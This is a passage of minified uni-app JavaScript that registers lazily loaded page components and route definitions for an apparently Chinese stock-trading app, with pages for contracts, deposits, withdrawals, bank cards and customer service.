n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-order-yingOrder",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-heyueMoneyMinxi~pagesB-gupiao-moneyMinxi~pagesB-order-yingOrder"),a.e("pagesB-order-yingOrder")]).then(function(){return n(a("3e5e"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-order-orderDetail",(function(n){var e={component:a.e("pagesB-order-orderDetail").then(function(){return n(a("af40"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-vipPage",(function(n){var e={component:a.e("pagesB-my-vipPage").then(function(){return n(a("6a85"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-userInfo",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-my-userInfo")]).then(function(){return n(a("9954"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-setting-kefu",(function(n){var e={component:a.e("pagesB-setting-kefu").then(function(){return n(a("db24"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-shiming",(function(n){var e={component:a.e("pagesB-my-shiming").then(function(){return n(a("177f5"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-cardPage",(function(n){var e={component:a.e("pagesB-my-cardPage").then(function(){return n(a("7089"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-sanfangPage",(function(n){var e={component:a.e("pagesB-my-sanfangPage").then(function(){return n(a("bf33"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-addBankCard",(function(n){var e={component:a.e("pagesB-my-addBankCard").then(function(){return n(a("74cf"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-addSanFang",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-my-addSanFang")]).then(function(){return n(a("91ba"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-newsDetail",(function(n){var e={component:a.e("pagesB-gupiao-newsDetail").then(function(){return n(a("4d9f"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-function-webView",(function(n){var e={component:a.e("pagesB-function-webView").then(function(){return n(a("7dfe"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-function-appDown",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-function-appDown")]).then(function(){return n(a("89a1"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-function-orderDetail",(function(n){var e={component:a.e("pagesB-function-orderDetail").then(function(){return n(a("091b"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-function-chatPage",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-function-chatPage")]).then(function(){return n(a("00e3"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-invitePage",(function(n){var e={component:a.e("pagesB-my-invitePage").then(function(){return n(a("a7fc"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-gzDetail",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292"),a.e("pagesB-gupiao-gMJiaoyiPage~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzD~0bed13d7"),a.e("pagesB-gupiao-gzDetail")]).then(function(){return n(a("2bb6"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-exchange_rate",(function(n){var e={component:a.e("pagesB-gupiao-exchange_rate").then(function(){return n(a("5081"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-gMZixuanJiaoyi",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292"),a.e("pagesB-gupiao-gMJiaoyiPage~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzD~0bed13d7"),a.e("pagesB-gupiao-gMJiaoyiPage~pagesB-gupiao-gMZixuanJiaoyi"),a.e("pagesB-gupiao-gMZixuanJiaoyi")]).then(function(){return n(a("6648"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-guzhiList",(function(n){var e={component:Promise.all([a.e("pages-index-news~pagesB-gupiao-gMHeyueDetail~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB~eb36881e"),a.e("pagesB-gupiao-guzhiList")]).then(function(){return n(a("bd9f"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-guzhiOrderDetail",(function(n){var e={component:a.e("pagesB-gupiao-guzhiOrderDetail").then(function(){return n(a("33b3"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-function-kefuPage",(function(n){var e={component:a.e("pagesB-function-kefuPage").then(function(){return n(a("19f1"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-hotGGpage",(function(n){var e={component:a.e("pagesB-gupiao-hotGGpage").then(function(){return n(a("9c10"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-jygzPage",(function(n){var e={component:a.e("pagesB-my-jygzPage").then(function(){return n(a("a1f9"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesD-navPage-index",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8"),a.e("pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7"),a.e("pages-index-index~pagesD-navPage-index"),a.e("pagesD-navPage-index")]).then(function(){return n(a("4668"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesD-navPage-activePage",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8"),a.e("pagesD-navPage-activePage")]).then(function(){return n(a("5715"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesD-navPage-allocation",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8"),a.e("pagesD-navPage-allocation")]).then(function(){return n(a("1ce2"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesD-navPage-download",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8"),a.e("pagesD-navPage-download")]).then(function(){return n(a("28fe"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesD-navPage-helpContent",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8"),a.e("pagesD-navPage-helpContent")]).then(function(){return n(a("f10d"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesD-navPage-agent",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8"),a.e("pagesD-navPage-agent")]).then(function(){return n(a("0996"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesD-navPage-aboutUs",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8"),a.e("pagesD-navPage-aboutUs")]).then(function(){return n(a("79a4"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesD-navPage-peiziAgent",(function(n){var e={component:a.e("pagesD-navPage-peiziAgent").then(function(){return n(a("fd79"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),n.__uniRoutes=[{path:"/",alias:"/pages/index/loadAnimation",component:{render:function(n){return n("Page",{props:Object.assign({isQuit:!0,isEntry:!0},__uniConfig.globalStyle,{navigationBarTitleText:"加载页面",navigationStyle:"custom"})},[n("pages-index-loadAnimation",{slot:"page"})])}},meta:{id:1,name:"pages-index-loadAnimation",isNVue:!1,maxWidth:0,pagePath:"pages/index/loadAnimation",isQuit:!0,isEntry:!0,windowTop:0}},{path:"/pages/index/index",component:{render:function(n){return n("Page",{props:Object.assign({isQuit:!0,isTabBar:!0,tabBarIndex:0},__uniConfig.globalStyle,{navigationBarTitleText:"首页",navigationStyle:"custom"})},[n("pages-index-index",{slot:"page"})])}},meta:{id:2,name:"pages-index-index",isNVue:!1,maxWidth:0,pagePath:"pages/index/index",isQuit:!0,isTabBar:!0,tabBarIndex:0,windowTop:0}},{path:"/pages/index/my",component:{render:function(n){return n("Page",{props:Object.assign({isQuit:!0,isTabBar:!0,tabBarIndex:4},__uniConfig.globalStyle,{navigationBarTitleText:"我的",navigationStyle:"custom"})},[n("pages-index-my",{slot:"page"})])}},meta:{id:3,name:"pages-index-my",isNVue:!1,maxWidth:0,pagePath:"pages/index/my",isQuit:!0,isTabBar:!0,tabBarIndex:4,windowTop:0}},{path:"/pages/index/contract",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"合约",enablePullDownRefresh:!0,navigationStyle:"custom",pullToRefresh:{support:!0}})},[n("pages-index-contract",{slot:"page"})])}},meta:{name:"pages-index-contract",isNVue:!1,maxWidth:0,pagePath:"pages/index/contract",windowTop:0}},{path:"/pages/index/heyueDetail",component:{render:function(n){return n("Page",{props:Object.assign({isQuit:!0,isTabBar:!0,tabBarIndex:2},__uniConfig.globalStyle,{navigationBarTitleText:"详情",enablePullDownRefresh:!0,navigationStyle:"custom",pullToRefresh:{support:!0}})},[n("pages-index-heyueDetail",{slot:"page"})])}},meta:{id:4,name:"pages-index-heyueDetail",isNVue:!1,maxWidth:0,pagePath:"pages/index/heyueDetail",isQuit:!0,isTabBar:!0,tabBarIndex:2,windowTop:0}},{path:"/pages/index/news",component:{render:function(n){return n("Page",{props:Object.assign({isQuit:!0,isTabBar:!0,tabBarIndex:3},__uniConfig.globalStyle,{navigationBarTitleText:"资讯",enablePullDownRefresh:!0,navigationStyle:"custom",pullToRefresh:{support:!0}})},[n("pages-index-news",{slot:"page"})])}},meta:{id:5,name:"pages-index-news",isNVue:!1,maxWidth:0,pagePath:"pages/index/news",isQuit:!0,isTabBar:!0,tabBarIndex:3,windowTop:0}},{path:"/pages/index/marketConditions",component:{render:function(n){return n("Page",{props:Object.assign({isQuit:!0,isTabBar:!0,tabBarIndex:1},__uniConfig.globalStyle,{navigationBarTitleText:"行情",enablePullDownRefresh:!0,navigationStyle:"custom",pullToRefresh:{support:!0}})},[n("pages-index-marketConditions",{slot:"page"})])}},meta:{id:6,name:"pages-index-marketConditions",isNVue:!1,maxWidth:0,pagePath:"pages/index/marketConditions",isQuit:!0,isTabBar:!0,tabBarIndex:1,windowTop:0}},{path:"/pages/consult/append",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"",enablePullDownRefresh:!1,navigationStyle:"custom"})},[n("pages-consult-append",{slot:"page"})])}},meta:{name:"pages-consult-append",isNVue:!1,maxWidth:0,pagePath:"pages/consult/append",windowTop:0}},{path:"/pages/consult/renew",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"",enablePullDownRefresh:!1,navigationStyle:"custom"})},[n("pages-consult-renew",{slot:"page"})])}},meta:{name:"pages-consult-renew",isNVue:!1,maxWidth:0,pagePath:"pages/consult/renew",windowTop:0}},{path:"/pages/consult/expand",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"",enablePullDownRefresh:!1,navigationStyle:"custom"})},[n("pages-consult-expand",{slot:"page"})])}},meta:{name:"pages-consult-expand",isNVue:!1,maxWidth:0,pagePath:"pages/consult/expand",windowTop:0}},{path:"/pages/consult/profit",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"合约提盈",navigationBarBackgroundColor:"#ffffff"})},[n("pages-consult-profit",{slot:"page"})])}},meta:{name:"pages-consult-profit",isNVue:!1,maxWidth:0,pagePath:"pages/consult/profit",windowTop:44}},{path:"/pages/consult/historys",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"历史合约",navigationBarBackgroundColor:"#ffffff"})},[n("pages-consult-historys",{slot:"page"})])}},meta:{name:"pages-consult-historys",isNVue:!1,maxWidth:0,pagePath:"pages/consult/historys",windowTop:44}},{path:"/pages/consult/amount",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"可用余额",navigationBarBackgroundColor:"#ffffff"})},[n("pages-consult-amount",{slot:"page"})])}},meta:{name:"pages-consult-amount",isNVue:!1,maxWidth:0,pagePath:"pages/consult/amount",windowTop:44}},{path:"/pages/index/home",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationStyle:"custom"})},[n("pages-index-home",{slot:"page"})])}},meta:{name:"pages-index-home",isNVue:!1,maxWidth:0,pagePath:"pages/index/home",windowTop:0}},{path:"/pages/index/stockMarket",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"",navigationStyle:"custom"})},[n("pages-index-stockMarket",{slot:"page"})])}},meta:{name:"pages-index-stockMarket",isNVue:!1,maxWidth:0,pagePath:"pages/index/stockMarket",windowTop:0}},{path:"/pagesB/gupiao/gupiaoDetail",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"大盘详情",enablePullDownRefresh:!1,navigationStyle:"custom"})},[n("pagesB-gupiao-gupiaoDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-gupiaoDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/gupiaoDetail",windowTop:0}},{path:"/pagesB/gupiao/raffle",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"抽奖",enablePullDownRefresh:!1,navigationStyle:"custom"})},[n("pagesB-gupiao-raffle",{slot:"page"})])}},meta:{name:"pagesB-gupiao-raffle",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/raffle",windowTop:0}},{path:"/pagesB/gupiao/winRecord",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"抽奖记录",enablePullDownRefresh:!1,navigationStyle:"custom"})},[n("pagesB-gupiao-winRecord",{slot:"page"})])}},meta:{name:"pagesB-gupiao-winRecord",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/winRecord",windowTop:0}},{path:"/pagesB/function/yingBaby",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"盈盈宝",navigationBarTextStyle:"white",navigationBarBackgroundColor:"#ee0a24"})},[n("pagesB-function-yingBaby",{slot:"page"})])}},meta:{name:"pagesB-function-yingBaby",isNVue:!1,maxWidth:0,pagePath:"pagesB/function/yingBaby",windowTop:44}},{path:"/pagesB/function/articlePage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"文章"})},[n("pagesB-function-articlePage",{slot:"page"})])}},meta:{name:"pagesB-function-articlePage",isNVue:!1,maxWidth:0,pagePath:"pagesB/function/articlePage",windowTop:44}},{path:"/pagesB/function/lineselection",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"线路选择",navigationStyle:"custom",enablePullDownRefresh:!1})},[n("pagesB-function-lineselection",{slot:"page"})])}},meta:{name:"pagesB-function-lineselection",isNVue:!1,maxWidth:0,pagePath:"pagesB/function/lineselection",windowTop:0}},{path:"/pagesB/function/free",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"免费体验"})},[n("pagesB-function-free",{slot:"page"})])}},meta:{name:"pagesB-function-free",isNVue:!1,maxWidth:0,pagePath:"pagesB/function/free",windowTop:44}},{path:"/pagesB/gupiao/heyueApply",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"申请合约",navigationStyle:"custom",enablePullDownRefresh:!1})},[n("pagesB-gupiao-heyueApply",{slot:"page"})])}},meta:{name:"pagesB-gupiao-heyueApply",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/heyueApply",windowTop:0}},{path:"/pagesB/gupiao/chongzhi",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"充值",enablePullDownRefresh:!1,navigationStyle:"custom"})},[n("pagesB-gupiao-chongzhi",{slot:"page"})])}},meta:{name:"pagesB-gupiao-chongzhi",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/chongzhi",windowTop:0}},{path:"/pagesB/gupiao/tixian",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"提现",enablePullDownRefresh:!1,navigationStyle:"custom"})},[n("pagesB-gupiao-tixian",{slot:"page"})])}},meta:{name:"pagesB-gupiao-tixian",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/tixian",windowTop:0}},{path:"/pagesB/gupiao/gMHeyueDetail",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"合约详情",enablePullDownRefresh:!0,navigationStyle:"custom",pullToRefresh:{support:!0}})},[n("pagesB-gupiao-gMHeyueDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-gMHeyueDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/gMHeyueDetail",windowTop:0}},{path:"/pagesB/gupiao/heyueDetail",component:{render:function(n){return 